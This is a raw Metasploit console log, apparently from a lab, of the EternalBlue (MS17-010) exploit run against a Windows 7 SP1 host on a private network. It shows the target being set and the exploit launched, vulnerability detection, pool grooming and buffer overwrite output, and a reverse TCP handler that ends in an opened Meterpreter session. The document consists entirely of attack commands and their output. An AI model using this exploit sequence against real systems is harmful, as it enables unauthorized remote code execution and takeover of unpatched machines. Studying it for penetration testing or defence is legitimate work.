 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.43.187
rhosts ⇒ 192.168.43.187
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.55:4444
[*] 192.168.43.187:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.187:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-
bit)
[*] 192.168.43.187:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.187:445 - The target is vulnerable.
[*] 192.168.43.187:445 - Connecting to target for exploitation.
[+] 192.168.43.187:445 - Connection established for exploitation.
[+] 192.168.43.187:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.187:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.43.187:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.43.187:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.43.187:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.43.187:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.187:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.187:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.187:445 - Starting non-paged pool grooming
[+] 192.168.43.187:445 - Sending SMBv2 buffers
[+] 192.168.43.187:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.187:445 - Sending final SMBv2 buffers.
[*] 192.168.43.187:445 - Sending last fragment of exploit packet!
[*] 192.168.43.187:445 - Receiving response from exploit packet
[+] 192.168.43.187:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.43.187:445 - Sending egg to corrupted connection.
[*] 192.168.43.187:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.43.187
[*] Meterpreter session 1 opened (192.168.43.55:4444 → 192.168.43.187:49160 ) at 2022-09-14 19:42:07 +0800
[+] 192.168.43.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.187:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >